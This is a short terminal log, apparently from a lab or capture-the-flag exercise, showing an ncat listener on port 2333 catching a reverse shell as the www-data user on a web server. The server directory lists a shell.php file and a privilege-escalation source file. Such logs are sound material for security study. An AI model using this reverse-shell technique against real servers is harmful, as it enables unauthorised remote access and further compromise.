 → ~ ncat -lvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 10.20.24.244.
Ncat: Connection from 10.20.24.244:53999.
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b90f7423761e:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@b90f7423761e:/var/www/html$ ls
ls
index.php
logo.png
mysql-privesc-race.c
shell.php
WWW.2BA.CC